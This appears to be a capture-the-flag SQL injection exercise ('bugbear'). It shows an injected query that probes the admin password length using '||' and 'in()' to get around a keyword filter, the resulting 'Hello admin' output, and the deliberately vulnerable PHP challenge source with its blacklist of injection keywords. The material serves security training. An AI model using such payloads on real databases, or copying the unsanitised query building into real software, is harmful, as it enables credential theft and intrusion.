 query : select id from prob_bugbear where id='guest' and pw='' and
no=1||length(pw)in(8)#
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/₩'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe");
$query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
highlight_file(__FILE__);
?>